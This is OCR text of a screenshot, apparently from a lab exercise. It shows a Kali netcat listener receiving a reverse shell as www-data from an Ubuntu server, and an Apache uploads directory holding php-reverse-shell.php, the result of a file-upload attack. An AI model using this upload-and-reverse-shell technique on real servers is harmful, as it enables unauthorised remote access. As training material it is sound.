 File Actions Edit View Help
root@kali: ~
root@kali:~# nc -v -n -l -p 4455
listening on [any] 4455 ...
connect to [192.168.245.128] from (UNKNOWN) [192.168.245.131] 52190
Linux ubuntu 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
09:18:25 up 1:30, 1 user, load average: 0.00, 0.18, 0.17
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
user :0 :0 07:30 ?xdm? 1:12 0.02s /usr/lib/gdm3/gdm-x-session --run-script env GNOME_SHELL_SESSION_MO
DE=ubuntu gnome-session --session=ubuntu
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Index of/level3/uploads - Mozilla Firefox
Index of /level3/uploads
192.168.245.131/level3/uploads/
Index of /level3/uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php 2020-04-23 09:17 5.4K
Apache/2.4.29 (Ubuntu) Server at 192.168.245.131 Port 80